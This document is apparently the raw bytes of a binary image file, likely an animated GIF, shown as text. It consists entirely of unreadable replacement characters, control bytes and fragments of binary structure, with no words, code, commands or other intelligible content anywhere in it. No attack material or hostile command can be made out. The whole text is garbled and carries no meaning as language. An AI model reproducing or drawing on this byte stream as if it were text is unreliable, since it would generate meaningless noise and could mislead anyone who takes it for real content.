^���/"1�a�c��J.q���%	�}���"��_���?x�/<0�&{��>�+_m�> B�(�nf��%�JP ��[����j�9D�{4.,1�B0ř�\4B��(��B�CQ����.(�Q�0x&:������Gp����ؙ�f�8�i��Jw_�@��2-iY�Z(��`O}�CX�7���� E1g�=�$ 3Ra����u�����$ �h�\��D�Þ�G�G�"0U�:�"��$�IÍݓ$bIڧ��_6`U��!PHa61�6�Y &�a�O�:@���צ�0�0!�FEqR��3�b!Ƹ�?z1J��Z�LHQ�^@q�7YA|A�:�
왚ռ��=��Pvţ�l�e�h��l��"K!�P�RB���a��v�i? 1}!C� +��c�6�Hq� R'l����Q��@�?�an@c�����a�V���
�+.�ъ��X3��c�p�C�I���q3�ph�cU`�`�o�c�^�� !@'����Bh(�Jb����'�� ��}����p�=(�@܀�#Ѥ���(M���hQa�X����HM2c���dH�.6P�4p(h�?����&��'�/�q��p��ݙϤ���@� @���<)�����D+�d؀>��X������ZwD�!��L�I<��*y `��x����&�^9HJC�K{*؎��� f�gR6�X�3��?���7U
���'�D�$v�V��}9���k�ۚm1���Į��Ci��"�m�؂�`�P 
��k>���X���t������	���� ��{P���`B�o>�@kP����o�al!��&Z��`�&��^� <�&<�ί�h�È�ˆ��H� 0L�6l_��G���$�`fN�(˩V :� �@)b��Q�%��\����
z����"a��Ofa�����)�������rdPc�tzx`t!�8c���&� f��f�Y*�Y�l&�����:,HfB�:��vF�z��Dj�������O�J�Ϩͪ`���� �`AdA*!�A�n�9��NCX��!��i�!X�
��dd�Π:�@�q�)�pa��8 �#�QF�1BZ��b!t�H �����:���������A���*fB���8LϢ����#y�u ��%�d�jѩx�_fO0h4�  eAz2�^a���n�E�Z&�˅H@��T�ꊉu"�:ā�1摐b�U�U��8�1��H@,1F�,q6�l�0�!O�"yg�;�"I���&�Ԭ�ʀ���GP���J�_� 8�%m����g0�> '�!634S�!R@(� ��x ��DN�58@��i�����
��`Q��A`+1�R,������a��@ �q�Q��@�l�!�&�P�j��p-�:ތ&�p6�0o��:����1�I����OBN�@L� @А�3C c�R��/2av�No%�B)QD���\ �!���ڇlp�:�@* �1)%2,������H�F`,��9��\�:�0�Ba����f"�����/�;)�լc&L� j1�zD����Q��������a1=�>��?� dA��?4�BA4ca2Av����X�,�
 `�@�	��HaO!��uP� � r�QQ�R��²���`���� �@��0�b N�,�/�RL x��;��&� @� V��kj�������R����������s��:�&<GWg����V`*��U��D!Ba�"a@a>c��ZTb��!��-c!� �r�R^��z��U_5L��T`�]�3%���ޒ�b9G�&�A�&ta�Dj�&�d�D]k� cQ d3v�dIv�h�b��&j#�a�`�@fg6�\F��@ z`tZ�g[*   !� � ,    � �  � �	H����*\Ȱ���h�1�O^&Z�6���է�P	Le�@�\�f��I�*��X8q
��3ԭ�@��D��]!d�C@�!h���@f�j�ʵ�A8p�k.\�a�@�rաm[J�~�����A��A��>%�D��ZW�Ƙ�ǐ00В�˖�u�Ph��t�`�AP#�ʺ�k�q�h7�ZJ�yn���ZT��մ�C����,֦P�q��D���H�"yJ�ؓ�K�Ç�/U���|� �ӲB��������Ҧ�T$W�a��@��JI���.��Ʉ=Tu�%��Q���'ⅸ
y����z��'���~0ƸP`2�g���+���N�S	<�A�.a BM)P�Q(�t!Q�}h�w�xɈ������7�2�Ģ@ ��!i�)���G��)�A��D�Ϗ��D=ɠqԒ�r:��-RV�]w���X
��*\��SBl��T�ip�Z_a�CY�L��A���T$���� �_���t�L�u�\ǝ��Fj���uy
�H �����]b��G���蟝w$���L��Ip���A�8�D	�� ��b�z�l��^R�:�p�?B@�,� �? �X1���(���v|�b���Y�����H���bk��x 3`�*����u�r��V툾L��z ��?�z�!O[���
�0�ȓ�x�@�F�2%,�&Э���A5#�B�ϡ,忏*��wނ�,xtK�e���.�SM��	D�YY���u�T�a��ϟ�}vچ*�/tn��(vU���%W��*�M�z�Q&���������8w%+yai�	*��W�4OL�6�$n�	Tvr�m���o�w�+0�|��x1�C�Xc��Z%gX���(6A��^i�=G��Ĕ�B��pOu�3X�Lİ�--K+A�4�v�\b����W�
1���?���X��r�
����lk�X@V	�V2�y���D�b ����u�R�Lqe1�㶶cc~��	��ygË����`Ɋ:���|6�v�h<�������C���@���N�*Vʈ��	�b !R�Ж�<��:�r�#��L�?�	!u�C��h)rX��x�6�(64X������B#��?�x�����l�I�D"JQ=�΅v�KέYV�**�ؕ�v��XE�AR�E t���J? AN�d	Z�r9N�M�xI�L<���T)\���)��J܍���s�Xl��@��?�������M�$�I�����G}h ������2�Ɲ��X�H�fzp��tE&PVZ��UL�6ey9D���n@F���t��*�i4�	#�߂�F�G�z�ru�����M�y(��J�hE��Ҡ�
�L)q�Ro��]�$�=a��D�"��0�1�5+����Q�	dGz,�&�aͺ�O(A	0`�-��4	I
���M����� m���̒;D�zV����o�Pł�,�w}� �e��� 4i����d���-�Z� �)���&Y1Pn9�P��)�D�qkh����ՙ�]�=�όĔ.~%`�I�������aa*SaA6�5-�9Iw��捧[x�� ���G,4�A[��R�g�kꄒC[�	s(yރ�ټ�^շ���n��^G7�5�D��5�S��Y#T��,��Z=R��%�]s�	"ś��W�U�fi�+#tQ��
���cOR�]]f�����+�
�ܸ�X�^L�� �|"t���[������y��&��|(o���te�2�ξ&;�YdJ7�iqDL[@f�FAZ��X�l,�v*�������pnX�����h8`�N^�V��0���I����*�DV'{��l*d��-��i)�Aʋs5	'a��29*Y�)J�s�SU��u@�im�xd��u4'1�c�qk_K�)�Hc��f*�&@����b�fJ2�r��5���ì��?v�n��ī�;;����`��a�pL�1�H�c������8�-2]3�������n%��@�zҍ�����5TCE9J��d�~��a8ȸi���i���0ˮ�͘d��)9�n3�;�>o�Z�ڪ�e�����Śu�]#Lu��2&���P�[�Oa4'��@��
2�qVM��To�?$��al�0��SO
j����f�ک𫵗���[�N��j\��5�£�Co��n�	B�P�,Ѡ�SK��t��1�o�<м���U��?�]K?��b8ί$ԛ�6� c�7�,���Ӓ���#>��\��;�E�r/�Ǆ����<�%�4{����O��#��g�$��Abpz�g�DCF�\�b�]@~�G{��{�Au��n\C	'3�	h�
�Plσ*Ta��w�v�W~r�cHo�x�gs96ECǢ\[���G��w~h{R7	6r��k�UG� Æ<`�|�d��c.'a��Q�B(��$
уA'<tcVFw"F8{�7�{��G�3�!Rz�])�`g�� /bPa�7d�#��i�%�g���(�ABhx=�5E 	�_o�eH(8Rg uh���;��H�e
��W&!��"3�HH��B�������(/�3}�\�fm�DC���� �@����Љ�6x��~��qM��3k1R'39�G�e� ��8��BH���PE��yU��S(�	� ,)����PMF�l�0�w�g{�H���x��3;��T8yh~�`b0����� ?慁�'���M�4!�(�t��|vwA�!P���%�HLVFn�GҘ{S����ڃ�"EizU�e&� H�+��G�^�@��F9v�p(1�KP2<'�c=�%�!1�C"��*��8`�@��`	�!�ޡ�I=��.^uQ@P	��H�2cH��M��Mx��l.T�U�K�vp(��Pv	��E�@p(��� ��������9R���4Q�-���+�)��rl�F�����ØZ�$P�5'����,t〫 ���h`����Q�2V'��/>ii��
�КL� �	��2���R�C(E靁�vǠM�
9�4E�y�}Ǣpݳ%�kQ�oEx�)�li��#G<�/^���$h&[$��ҝL�L0�{��� J���G������\2����="tB������V�� j��V`ڵ  ��u8�X) t� 
��	G/G�PE������Y�c�$6�(V�U�X,�B%*��,z�/�ukH�rH�L�hē8:<�J)`� �*�L`6yѤ��P$�R(��HT�+�����H5�X
��"��uw�)trY�Ң�T������@�S�*m�{����������+l͡6� `$2��ZX}"�����aY���С'v���h����ğ�t������q���oZ�^�`�Tbp������q���
����t��cBm$*��N�ѯ����ƀ��	�z�� x�#�j��3Z�E�;F�/[��4!s
Q��w�����A	�
w1��ꫜf�������p���^��+�,��zL���)��Y�uu��VS�& ;�)�L�U�����]�� K�2�y)���
� 4ww!��	����U�FAK@*��`�m������5��Z1��c� ����	��*����W��Η
�`��h�t��SD����Uy+����}{����K˦ZcO�y)�~�v���5�X����Ѡ��q���
�y��
j$0��0�1Y�3!��|����Z\}F�BG�%�[D����9�JJ>����vg�[� @����%�	m�����x�q���<�rXӋ��	̄�n޲Қ���U\�Ȁ_��~�;���0����Zv����X�X!�Q��� F�T�	�a��*����F�r1[E� �>l \	�p:� iW���149�ĺצ�#���f)��J�m�����T��g�X����:���`	����hǲ	�{9�b�@��X�	�{1��6ē�: ����Ŷ���L#�d�-5�e�����k�hF�{񇣏���W�+{��5����	�P�~����	���0V���	�*1��pf=L�|�!ĥ�x�Qɞ�(%�	E��F�,F!\QdZ�Ј�Ő����]�j2<'����7ܝ�� � ����}��A�љ
�܂|��
��{	Q	��x�q	
�G��\��,9+�H��L��Q�,��Z
y X�3�v<����L� 5;_�q��@̹�	�<Ŭ��	��5s/��;	�w�==��0Ŗ��A��	t�
Īњ�(>!?�����0�c�I`ҧ,
J�l�]v��p!�몶��Fp��P,�i<�A-�����
G��6Ӥ-t9��	Nњԧ���WM�TШ�����Ua�>A�B+1g=�2b�gi�h�Jk	i���ƿY��P�z����!A
�|�@=�\ԙ����V��<r���a�1�R,����	�K�6�1�]e�@��������2�+���r!(l��G$�4�� ��n0�@
�����P���̍uE�.�vpv9�+ٓa������}����\�`;<��q�<��B�Ȁ*�-?O۠*�)<[W�TGO���6!F ��\�4ꀽ�P��� O���}̈="5�F /�6���ԁ�A�}�lR,�`/'6���K%C�,����'��}���*M���L�*�<a
�
�5� ��+�0����	Q^N���{�}BX,��p���S^b�a�ΰ[2�ˑџs��L��
##�������S��A�����f��
|� ���	���i\�����<B�s/�؇�^���^��
���R�B9�mƪ(y�(r���;�֥���*��r,o��5<�Gh�		�t�ߐ�=P71	��	�����(=NЖQ
�#%���p�Êl9�������bn�@�|�?��2!�mn���.��p�
���q�6��a���kver�2���	����O5�'�`	�`���O
�񖰽�
�	�,$;�� �@��-�0_������
Eqjޤ9����XC�p�p�Kw*������� ��Lʒ�q�� �ـ�5��p�p	��	_���@̤`�PrI5��*G�ǫ{����
����
]�:DqjF9��\�Xk���
��I��h��?� G�c���'����a�U/­���L�?����@m	�P�&�|��`wېo��M2`i��	.d�럪L�.M�t��.T$j�2��H*#�D�����M�n���o�,�`X���8p����_.Rg J��I)��4a���h��d�S
h�b�jF�&�$+�'OIL2v�g.Qq����W���JM��*��m��B5����\��f��Y8�Mx�׭L����xi�-] j���1U�#��D���/���%S��m�5����������-j�����x��8	���(Q�U��P�`��k����,е�S���K�4�B\��:��%J��Ià*��/� �
�$��>qŭh��SN���B��!�.�[6��B��L�'�M6	�u�X% b��&�n���x��b��E��;*)^x�ȩ�"��WR�N�.�`b��x �]�K��ꪄ��� �D�%!K�;/�������`�ĭ�|���i�PvQ�A�JIȳXj�����H�$2�D.VR��b���_�њ�q��rHP��J���O����� �X�ab<�HȒ��hE!Q:�ˀ
�$������:Hh9s��dP����eA��鳓SV�%�U@��&}Q��K8��эP�H�O@tf�}G��v6[� ��MS�j��7O=M8QG5
���;*Մ���īd=�[���\`��𤗤#%!���ŀg-Iv>�(s�HW:���d�LŰm��'�a��l!_���Lv�E]�����JB`F[��蟎�7_g�]��]VYE�F8!��贘b*�&'	�T�(&�&�Y�Ih^ie�VN�
�Kz0,nI/����b'��S*�Y�I�s%��$8S���dR8:=�ٗI8	œ�gU7�{/e�����9rT[��ɗl��>��xV�m�.�����3�TR+N�"ٜΔcI! @�}/���*ON�[O�3E��Q�"�Å��&��t�I� ��
Ĵ��Id��4_x�D��Pe؅��-�� ",��i`�]،���,�#��3n�"e��z���^`��L<
_������.=��-�'���V��",����, � pr�Y%�ɚ�k6+_ �Yܘ�U&h��Dr�N�����&2a(�}P]�#!N�B,�C���BD�<��iX�2��6��!{=L�	<��D���*�BR�,WL�*�JA(NQ���� ��ɴ6��g/��}�ȿ�M��(E�r�fb���X49}��5�P�l��<EM(C�A"� �B0���%5	id#�T|C��`�,�1=M]O{IȂ'M0��9��-F��1�٬J�2�1�Q1��C�l	MĂ����E�����?*�pb���J
RA�������҄@l���P'���-d�$ 3 �1$l��Bj��܂k�$n��C��ӓq���2P��I�(P�*J04�����'Q/��V�A�XN�1ܢ�V})�$�e�c$b
��e��X�2 G�����H���a�.��D%,�M?��&KK�J��< �	����6�G"O!�H�ر5�-F��['��O��?a5ҳ�7���9Ϛ�c�W�}�����'��	v����"g���pQ3������rOdN���c1�c�3-�Du6��	1�\�Sej2Th�@*k?②��4�q�?&Y)v��%!��>����M�.�\�,�$7)�1k$�H'�B� �������"bH< LĎ��|���Y���D$�r;��Wy�x)T�h@c���+�s'��t=�#�/��'��v��P��(�LX�V�����f�S=E�
t�/=�DN���(�Y.Z7f�W�­^��?�gisC������P��w2�+�}�s�2�b��؅��	. ���3����pA�Tђz&��T!M�SP���-pz8*�@��F�P�I�<��z>�����?�mĖ0�Y5V�C��9Ab�#�e�B�T�q���T����X�P
.�gX��K�M�W,�����H�Q���$��?l��X\e��S�e֛&�T��3y�?�`K������6�B�h�*�d&���;Y��Ŏ��b�8�&�[�b��"�8��{o���^��=�.�:!��N
F��%����iU��&$C�݄+�r��5)�*�n���� ���(�@�_��Bf���|;�;'S����h�(n
�����5�`Eӟno|_���AB:mz� ��R�x��W1V>h�K�2��RAC��/Cl����S�WH)*���ϝ�FBT���|�;RY���C�̗��z�(�v��j�Eޏ�vN���hc�B�ե?��S�����#jR������H������MȈsʾD"��ZX�	�V K�R�@�A
�3�J��S����1��>� 	�>|��e�3������2+����V�P��g�J0N`��(��+|����4+t3fث�ɸ����H�
H�����p���XCx � ����[�9�ab����C��:��Y���A�K#�����rA+�u�gp���������WH��S� D��[����K�?��.V��S����K�~{��*.|$�_
CL���ǀ5l@x��C8cLn >J��K�@EK"@�:D$D��6�N[0:tA p��:��S�H,	a���������<��J��521$���1'��TT>曻�h��?��1Y�;K #[<��J _C�J��h(�P&6$��"���bfT�.�昈I��8YA��{�x @*�£"�qL-�i�����(vT��D�
�"�z,S�G|�����MԘH��&��{��U\���}��㮆<�$�S[�"�0�����lC���dFc��p��TI��F�D͘ ���I7��DƏ�ӅG���� 0����鄃 ��`��!ʡԘ�˼s[B���'TE�d>�l>�҅�����xH� �<�����B/��j&F��������>f��@O�ˊ����F�����Q\��I�$F��$��������w���\�J��\����s;�R���ñ�{MVd/���Bۤ�ai0R� �� ,1
*�(�x٘o�K��������O���C��K���j�����{�H�,ZH7뿔S�ʐ�p'�p�L�(?��H(�y��,RS�����P��;J{�z{Ma0��s���λ��TH���@EK����3�H4C�xɦ�
E�b,ƞL� �X�^�K�ѹ�����I���3����"��d���W���Q��j�r��|�
#5��yJ�I�Mh�dB{�s������� F�X��ҭ�
�0|=Q(3��`�x�����7UX���ʖ��I`��,�Sa��`�;�n�1��bm�F��WM̌�I�TQ�/#���9R#M�I��؀��0�/H�J��sHUU�	�̆��օp3d؟�CK� N��$��p����X�X5�c} ]��x�h��A� 5���$D9(�n\67{�Ae�X�R�zTt�JM��H(N���L�"�OM�`<� m(bp�؀0�Z�E���=n�	xŅ�;7�r�S]5�[�X
	l�X:I��V�4���G��@�بAL�S@���!v�V�H���X职�'�x���T��. m?�r4�$ZO�������;��L(�h�p�2 �z��z�+����	+ۍJPRh�C�_B2�M��d�e2�8T��.�} �]Ǥ8��@�����ν= #H���.��1���{[Im��ȝ�Δǟ{G�DH{X���h�%�E���)h p�`�pZ�����N����݄�%@35�	���X&]h\�� �=��K"ꅐJ��iL�MY@���F�|Q8H-�&��TK�*Q��8҆���(��E]�]]؀2؀��  &~�'����� �b��iH`�;�X έ�:�]�ୀD��˺DQ���U T�ӈ���[��@����, P�P�A]6�[^8�aĀtJwR�����a���ցJ�_m8]".��E�0��pb�Xbb`� e���(L: �@��.v���qx��"#὏�Ȉ�H9�G�f%�h]a�C&DU�5T�X^�d� Ѕ8�A����	��,����$�#�
V���Hg�u�;H�2�L�b���%V�=��=�{V�PemH��V�� 4@�V8���]1J�2&�u�X���-�	7����mC���Vj�Se�CRa���c�8 ��m0F	ʅP:�"���τȦ"5Z\p LH� v�t.���2��h℈gz ��S� �i`5�V��N��S�C�������#٣9���7��e�9���ݒ��N�DQA�]P�fxY��5  exîqD�X���s� tN]�,�d�%�-b����p�}e���Q� �^bL� t�M5�ڼX��#����B/�K��e:�}�`�`�S��
a�ݨ�\��|>{���X6tY���Z�'��`E��ɌF����qN����5]#&��g|V��LP�8������|~b�h�� &`����������/ޟ����K�Ц���0�5��]>���@� P0fe*�k�c� �@7\�w*	�h_�=7����H Ȟ�xZ�Nj(��؃z. �]�Q���d�h �V64 �����BX�24��#��m�Z��典赎!�p��[ 3����aY��1�aV6��#XU�Cu2��zc�ᅘ�M��H �noLn )�_T���Vj�&Rfb��gH�� _H��&h `^0c�Y�1B�3Q@�\�H���ƀ�j�H�Z���؋� s�=sX  5wn�=T7{�  �M���P�5�=7<HK�B ��`�F����F��Ξ皈�}��)ց��	& tp ^�M�u$��^M8�<��B�Q^N^��MP�.Z��@XV�6�K*�b�TH�X���[P-�����	b.g�Vb�p�jD���Xb}VtGe��v������e�qgm[��$3_$&�8T�	T�
Uo��P��~�@\������ڄ`�i8x ���{� 	m����Sh�0�� jѦ���v�hb��oMYo�X@�O�f0H�iyP��l�4��f��wfc}�e����r�@�AD�� �V�wn��u䵸Z�י���������6]��g�fb�f���dW���g�}�Pj��Nzp���(K@P�f�E�\�7�� �Hp�^������L����}��I_d@f`vY�k�������5���sL�<?v���Jp m`t��xz�g�>�&&�|�����h���	0��?b�Ny@(�!�+,	���"�N�:�#5��JMH��9px���X����wIज�v�ܙs�0a�d�)+�-(F4t��K� ��P�_�TP}:H�k̓�R�*�����- p�@b���e�G�� z#�V-^�x�&���)e,����jcƋ�8z�+�ȃ�����O����zx`D�L���RP�E��B�
�=pX����R	��`K�VT�b���C�bS�"���ڵ��rO�����6s�@�<��C'�l���� ��& �cոUd!t
5!�$�%��Ig������\(5���O��FRNA�W	��0s2�0�h��C $��'��]t_d
4�h�M3%`��wݩ5�	)d1�pGQ& 
�l�^%V@		�q�1��R��#l�J/�XbId�Ԋ�	T�?%��&F��p�p�L�pɅ���N��&�*����*��"3k ��t�)�O�������#w�r�lJ(9�T�X���ݐ��u�wo��\�Y�)��Ew�aB�T�9 �@X��/�P�`*eNs ��M$�PD
��r��tډ�A��K-*���Sz0�L�dr�%cx�N�i0l�P��%� �
k�������k��*`��-�T��/����t�ފ�{N���@x[F5�c�	��@!�� .������(���I
��*�4���"P��b]�y
��?��#cC��!��d�/j�$#�0��(�@�z��-�c0�?��K�#��	�:V�|���vд	 J1��s�Y�4�����Y��@���J$�`�|�P	��q��e]�?o�9�6	$��6!~���K���mS�?]��?��«�p�m��ѐo�����L�]�����'�Tb����+w�5�9[NywP�Ҍ;�����:WQH)� �eJ�	ODbP.XQ^��� Pm4�>z��'�J�"{�'�1/?��o���bQ�(�&qː��=�- ��0��F @CKH��o�C����2с
N�M���h��l@r��\�� 4c�0 �(�
D��P�*N� �{S�E+�dHCٸ��`ntqx��)�g	�d ���rt���ܐyL�s6�Û\�z@���n��  @�J�����H34���\V��"(~"��c,�h�p��]�q n�K�L`�\����H�B��x���x�8�x�B�#���+(.�q���]��$GI\����mxC��2�_�)��
!��!�?P@p�.�͊��<v�b�@�����*�@��B����b]�4�D�!����(fa ���n���|"U  �{�
�@�8` RH�� �8�]��g>5T�K����T�<�T�'�D�~�P�^���\���i`��(y ����4x�`�k���a q�h��L�Q!����@)de�D.v^��<��PGVT�����:J���g �8G�ʮv��k��'`����i�]	u��Q��,dk[wቸ�u#�%6��'�����H��]�vw��bs���E!j����:< t�X(,���"';��/J!e���=�.���lk�x���K��m+�$�Z��A�<Lp����d�sk8!b���8��AZ���{�_�!c�����0r�c3�����\Ћ  �	��do<�	P�x���%&52<����'>@��
D�@�?���6�"vכ6Nl���e�S�I?`��ſ���JX/`���W�)g��@ �3��")'f,i�D"���=�!��K�������0�x�U��<�+*M�E�� (*P�Kd�n�@9�q�
���*�$��	
��Fx���)��mBL4�g�y{�4�9��f� �kИ�������X�q�JO�җ��0@1A.1әi|f"����A)Y��� |���b$f�0��B��=��/��^��d۪V� ��'b(/��*���ˉa���r�6�?�s��@�(�4�lB&���+݋^DBҙ�D���	FbӼ�\��22X��XK��C� �-�N��u���/ɊzkU�2�����w���U�Vq�ց'�.ց`xl�6�MD�V!F���G�������T�ÃP���Vz�%�aT:��R����|�r� �����	x�׽ڻ�d$�U�f;�����{��J%�� ����,�gr�o9����q����E�3�(��p��a��/��'���<�B2�o��1�I���'�Z$�̴�Z�EB�� AJx���,�������'_�ԹU��]�-�)TBP
Q�H�Y/�I��QDm9�$�؈�� �?�,9�*������M/��/e���_�)�!��0s0�+�¡���ҙ^�C�Ś+�a΄S,�wt�L� � Y���]K�����
%�KÜ�*T�U� �*�0����1(T�a��x����?�U$�?p��a��!	A�K/�D�%�S/=!
 �����4\�� ��%,ӝ⼉a�b&p�'���Jw�aؕ����i�a�m�/�_�ɆlUs]c%p��Ы!���%ܗ���%�rD�eb�a'��r��N��#zX[1��T(̟ ��,^!�U��]�  :�+�!*PA|1.SZ��4�0����A<@��!�]������
��6�d�p�K��.��)��>:�N���B\�@���(BX*HCj ��)��qUH��j�2 ���&� d�\�%�b.2d�9��1�Dz �8�E��Z�E X �a��DF�\�_o����3lŻ��vb�� 2��
��*��%��+�BLB}�W>*T�	Dn�V�	�,9,M��p1�#
Q�����警,�J(x塄%Xv! �"������
BX�0���������&- L�W_5N�`:��G1�
��ā�%�+4�OLf}+��-�4�����B-h�@�;��,�'(�P]HN���%�KA��@/�f,<�lJ��[)a/�B���&|Bo�BX$\0�8�F��t���%o�����L�C��vb��!�C�d%,�)�_/�g��ʉR*p�4��;
�r���V�;B�=�(��#W]QAh*^Q�J�f�H���e�BV�WlCg��a	�d�{�^��H�a��h��B����!v"�u~���\���"��".�(>����rT"7`�\-�<�|����R�bq��y�cHm�A��_�B&����Uڃ�.�۶�ס���W�m��� �f ��(�tʪ�%HW��r�<T�:v��aʨ`� ݹժ�ߎ&&%�%� 
�;�	��g��h~��y��fH����d?��?�?�����\��҅�"M�*< ��� ��銐 K�\Bo����˧ �:Q��h�D
p�L�ۿ k\�h�9��(ݰ�w������-]%�cP�R�XIQ(q��D���^aN>]��B6��V�C�^�ԫ�����Y,��� l�t	��E	�Gl�.�&��!���<�\�*o\z@*@���i�2D5��>��N\�P�?4����P�6�0�C�,'
�'�A�"�;�%�J�m��BV�� ��m,䤡���%ԅp����,���L_Cy���,��,�,��Ƨ|D��%��%^z�����f5���>a����, ��GyM�!d�*ǣ:���,̒��i�-���&<&s,������"�,
D�Y�y�'���83z.��;�.,�	 �C�R���Ap�Jx.<��|C��y�-� 
��Gi,�vO�2�S�Cnɏug��S��+Y�g�۝�Pɍ���+Tls\J��o(�M�� �����V���&�B�z�:�A�� xA�!D�^���� ��������h��@L���-03�k��J0{w&�*��_��I��S�-B�gQeL�@��]
�@s���cQ���Ua]R��B2�B���.@90q+,t�@��@���r�.0A��j1�p���(��\�?�B��uh-Op\���ѝ?ڲ[�D��ӌ�Chb+q�UL���M�"ӱ�h��@�1�.��.��|��EB���ڂ%_�T�ڭ,�L'�4�������\�*�O{%��R�\���?�3&
@g!I���l,uR
2���2�'�'�m�=�4ز1��T����8�S�B�<�(ɇA�#����53*��9�oD��:w27�(�lG> G�3�ޡq. 8�'d����$��G�B*�qR"�,:u��MG���>�@�4V4�S���	���T���IW)7�܃~��/s`@��s3	�nK�no0`��P;-��r^��|�,�f-Kt@[��}B'eˢ�j��D��^wIK���_^��HQ�J3�-;r���Ɖ��)��F�
�:�:�A�)?,�s���J��Os����?f�$�C0�4�Bd)e����A�-`�S��w��x�QN����#��Ch�?��q��N]3,ڰ�)t�醁~��~ 
����oL��OQ'�@�i0�?�2�	�.}���� 3�7�g��ˇ?��A������̏�xM��q�7]~���Dĸ���0�x���
�x$��mgs��rl��`Ǣ��h7��fo��?�fT��#y����cL���w,�*�!�K$�?$���z��y��
��op�ސϨ��C�� �<��	8��Đj���@��z�J��WLN�� ��)tc�I(������Ǵ@��&������&xŌ@o���h�?l��@����?����� :��zk�6t���B
�3�� I^:K�[0;3�Ă�x�X�]���<�\q�w��纷#D�.H�$��-P2}';K(3AS H����
��}h¿�^�: Pt��;B��GyN�@@ .�����-�8����	I_(IB ����D�4�P-P�#�{٘���շݎ��m��8���`�P��5's"ܦ+��eB�1��*�4�|@'B4$�إ���p+�����o����{jd�h���N˒�Ea`�<�?|	��O�-�x��s&\��|���r���OI(�?b =��|��'	�������hC��(LA!���ߺ�-�¯��~�7��("����Ү>{ʮ@��\|��-�úx;�*��%>ꣾR|��%�ͼ��eG����61�/� C�y������7�0�����,?�A�c���?�2�]B%�D�ĥ�b=@�a�rX�Ѓ����ؿ�,��`��+P�D	b��a��fL�3i�DgN�;y��&'�B�����P�.U:e�ҤH�B�@��ÆX�J���%�����5%Q:p۬��siZ�{oޘʔ���aiӧQ3m
V�9 ��2F�Ƞ� �"R�p��}~�VjEuj�! ����'���z����C@(t�rp�0 ~r��(�*��-<%�Ps��Շ����W�w� x�]i�T�%��ر����a�T �� S���q@
)ؠ�)�/&/`B�.饗�S��J��j�MH����{L8��#�!��"�/x�8���0f�B���V"��5�ă��	��YBiJ�J.�$�@\�=���9B�#4�  �� �;�(�VxE|d��t���~��PB�P�[�aҒI.�%]1"����R��Ŵ>(��0(4�V�酒y�i�/�X'p��~ "��;n�d�Jl��X�P���MH>,�3��< )
�@��;Z�ŘH�a	^x��M���iz(5�;���B;q"�,�@�h 'fh�5�Hn��*w�ի`9�(�GY	�le�Si-1@�_r�E?p"5�#,�	�"���L'a�A����6ؠ@Ui�a�l&�XPNn1�7����,���� �6�k&VZ�K�!ŒYD1@�vp*�4��q#1��iy�8�dTe� �y3��0�1��ŀ� Ґ�)xFRxa�
M-�	KD�E9"L`�9��ȥi�&�����OΩ�P"��^�Q�!��喯�?������b ��+x���+�$��X�S���ND	��u��`��Xzy��VOn������-�h�5fB
,�w��jHA��5��;��� c���"�s`	9qE6�9�'(E���	]��J܋���ap���� `H��7�G
µ/M�ǎ �	N�~�M�1�P<#�W�?�H�ӫU)<�
14�=\�עRgA�	�9�f\`�j����T�p�R@�����n��\�&�h� ��'����C��` +&aH��[b�<��5�	Lx��� T
	���/H��}qP������*'��E'p� \�I<�������(^����K{�*�K
ن`pˉ��@4C
�P�2(a�,2�}�����r�'<���?�p��� T���p��$ � �L0;��:x�L���LD�H��.,�4��%6��׽H:��/,�S�"���	|HBqp�Q!���a&��fأ��3&�k�N�.�&��g$<!�[�8[�?&?�!C�0��N��(��^D�}I���p$�&4�m��vқ�x�&#�P!@g.���l�B<_�e��Uu"�s9ȉ�ħ9��
���/`I5D�p�d� )"q�]�0��\�3Y�����1B�
��$l&c��I,Ă3-*��/R��@������%`Fc�]#��
KD�  ��: �}�s.�z��p��R���T9<����E:�5"� ��\A��O�48=�e���/b��C�7c����%�a	V��F����\��Sr�����  ���	���=��Uӹ�_���^� 4���N��I`��\�/
�<���	p�x�����I}Ƀ�/���y��  ��Xd��䔵�(��6#�C?�1w�H�%������~��8\���;
�	�.t�c�>4��GnCa����%7`#�A,���}XQ�*Pɠ�04`���p�)cP�4�H�ǋ��$�RE
(�#^���;�1�er�"����ZY�2�xm�%,�Hu����N� � ,��@�@ A�m��z�+1,@��@Ps#��q��w�xeNn�XL��O��%"��H<�A>$�)����Ł~	:
�w��],m�����e����!�C�ցlT"\ځ�@�����p�?٢�3`+C���LV�BM��-�n��J<6�x@i�b �x�?���0�U��Z/�f��&M 6����;X|�-EY��8;�v&��IK�� � ��w����7�9�b��a�,
�9@t�&Vp� ��%Ia�~#����$*!��х.���X� �x�����޼����&�T5�B���J��"|d�A8��f2���h���LZ�� c �, @�C����ֻ|n�~����N�gFVq��
���,Ν�V��44��rІ?xU'��5w囅`@�'A,P�hT�bR`I�m�~Kw ��;��Gz�Z���&�"ЁƢ���0g� �G�*.�b��j�� @B  �  P�b�=�=��7����"@��-J�-X���ȍ���F��Ҍ��B�ʗ��� ���*�H'_�O@@��@�"S���.��.2��n�(V�O;�O�6� 6���P#*���O�
��N�VP @x @���Wʫ��#!`�zp����N&l� ���� �DD!]� ����گ�� �"�x�ڼ%�����B��B/�h�0M���ȿ|+��p�Ԯ�u�"&p�f��r6�iNVj��&@�� �AaF`eP+l�t$��J!� r@��O5��A�,H!�DA��T�ܰ �������by���C$_���at!t�R�B���P)� �&<���x	2��N�6B��E��a@ή�Ъ��')�d���Z)�\�B�F�c�/QU�ʄ�9�
``���X�L�k��āp�xp�.Z� q�MhH�:a���p�<��*��[z��O�j�lJ�H����-s� ����Ͽ�ax��a����h�0�'M����@q��"J �	s\)�" � �� �B��2�g���Q�J5Y*D�h���i��2��0SH!h�9�`.�R/-R��y0 �s^�\22g!	q��*�1������ �'n���@��BБrϑ�B#��3q�6cd�=�����DtC>�����L��
�!�Ĳp&�D!�!����2rDa/R�b@����[&H�2{Z�1�@l!B����O1�xa�*ɿ�� o� IiN�3&n�ʠ�|��������o���֎9P6"� ��ff�6�C�b��`7�
�Xj�J��	+*��` ���R�a�Ԓi����Eﲧ,RA!-"��;*ᅬ�`�zDAT ����4��-�r�$����������J�zm�ک���pˇ�"� XhP�D$�Xxq���|З,�ޡ�@
��&L�� ��  �D!�����5���H!`�৲
Z�9�]�>0�>���Aw(�� � ��"�_���!�AZ˄C��{��(b8����A0��A.v��(V0c�`a9�dGc'VH@L��=.1�c!�I�`�fk�f5`� <�(b��gϰ)���؀�n�!i?r��KN�/����"o�P��`Đ"�A���&��)u�g�vH�<�g��4@��%4�n)�k��bP .��n��ks�b(�n5@�&�p@��t{�M"&�
s3��    !� � ,    � �  � �	��Af*\Ȱ�Ç#>l�0��X�RH�j� #�j	$!�8 ��#�߾}z�I��X8s���s�P
